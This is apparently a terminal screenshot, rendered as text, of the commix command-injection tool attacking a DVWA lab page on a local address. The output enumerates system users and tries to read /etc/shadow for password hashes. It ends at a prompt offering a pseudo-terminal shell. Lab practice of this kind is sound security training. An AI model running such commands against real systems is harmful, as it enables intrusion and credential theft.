 commix --url "http://172.17.0.2/dvwa/vulnerabilities/exec/" --all
File Edit View Search Terminal Help
(3) 'bin' is system user (uid=2). Home directory is in '/bin'.
(4) 'sys' is system user (uid=3). Home directory is in '/dev'.
(5) 'sync' is system user (uid=4). Home directory is in '/bin'.
(6) 'games' is system user (uid=5). Home directory is in '/usr/games'.
(7) 'man' is system user (uid=6). Home directory is in '/var/cache/man'.
(8) 'lp' is system user (uid=7). Home directory is in '/var/spool/lpd'.
(9) 'mail' is system user (uid=8). Home directory is in '/var/mail'.
(10) 'news' is system user (uid=9). Home directory is in '/var/spool/news'.
(11) 'uucp' is system user (uid=10). Home directory is in '/var/spool/uucp'.
(12) 'proxy' is system user (uid=13). Home directory is in '/bin'.
(13) 'www-data' is system user (uid=33). Home directory is in '/var/www'.
(14) 'backup' is system user (uid=34). Home directory is in '/var/backups'.
(15) 'list' is system user (uid=38). Home directory is in '/var/list'.
(16) 'irc' is system user (uid=39). Home directory is in '/var/run/ircd'.
(17) 'gnats' is system user (uid=41). Home directory is in '/var/lib/gnats'.
(18) 'nobody'(uid=65534). Home directory is in '/nonexistent'.
(19) 'libuuid' is regular user (uid=100). Home directory is in '/var/lib/libuuid'.
(20) 'syslog' is regular user (uid=101). Home directory is in '/home/syslog'.
(21) 'mysql' is regular user (uid=102). Home directory is in '/nonexistent'.
[*] Fetching '/etc/shadow' to enumerate users password hashes... [ FAILED ]
[!] Warning: It seems that you don't have permissions to read '/etc/shadow' to enumerate user
s password hashes.
[?] Do you want a Pseudo-Terminal shell? [Y/n/q] >